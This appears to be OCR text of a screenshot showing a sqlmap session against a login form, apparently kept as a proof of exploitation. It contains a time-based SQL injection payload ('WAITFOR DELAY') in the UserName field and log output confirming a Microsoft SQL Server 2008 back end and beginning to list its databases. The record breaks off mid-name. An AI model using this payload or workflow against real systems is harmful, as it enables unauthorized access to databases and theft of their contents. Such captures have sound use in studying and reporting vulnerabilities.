 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r 1.txt --dbs
Payload: UserName=admin') WAITFOR DELAY '0:0:5'--&UserPass=admin&TimeStamp=1
426075730072&opercls=FMLogin&opercode=CHECK_LOGIN
---
[20:30:27] [INFO] testing MySQL
[20:30:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[20:30:27] [WARNING] the back-end DBMS is not MySQL
[20:30:27] [INFO] testing Oracle
[20:30:27] [WARNING] the back-end DBMS is not Oracle
[20:30:27] [INFO] testing PostgreSQL
[20:30:27] [WARNING] the back-end DBMS is not PostgreSQL
[20:30:27] [INFO] testing Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:30:40] [INFO] confirming Microsoft SQL Server
[20:31:01] [INFO] adjusting time delay to 3 seconds due to good response times
[20:31:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:31:10] [INFO] fetching database names
[20:31:10] [INFO] fetching number of databases
[20:31:10] [INFO] retrieved: 18
[20:31:36] [INFO] retrieved: Display_SSAS
[20:36:07] [INFO] retrieved: dis